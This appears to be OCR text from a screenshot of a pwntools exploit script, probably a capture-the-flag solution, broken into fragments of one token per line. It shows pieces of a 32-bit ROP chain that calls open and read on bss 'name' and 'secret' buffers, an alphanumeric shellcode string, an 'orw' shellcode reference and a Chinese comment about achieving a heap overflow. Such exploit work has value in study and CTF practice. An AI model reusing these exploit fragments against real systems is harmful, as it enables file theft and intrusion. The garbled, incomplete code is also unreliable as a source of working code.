
x8049385\nc\n")
llcode")
ebp
137.118"
,
50050
)
+
asm
(
orw
)
)
x08049582
= "debug"
 
=
0x08049581
64"
_ret 
=
0x08049580
set 
+
 p32
(
0xdeadbeef
)
_read
)
+
 p32
(
pop_esi_edi_ebp_ret
)
+
 p32
(
0
)
+
 p32
(
bss_nam
66TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M1
_"
:
_open
)
+
 p32
(
pop_edi_ebp_ret
)
+
 p32
(
bss_name
+
0x20
)
+
 p32


_read
)
+
 p32
(
pop_esi_edi_ebp_ret
)
+
 p32
(
4
)
+
 p32
(
bss_sec
_read
)
+
 p32
(
pop_esi_edi_ebp_ret
)
+
 p32
(
0
)
+
 p32
(
bss_nam
0494d6
)
+
 p32
(
bss_secret
+
c_idx
)
+
 p32
(
bss_name
)
# contro
de
st
(
0x100
,
b"\x00"
)
)
e area
x50
00"
)
=
'''

x800000f0达到堆溢出的目的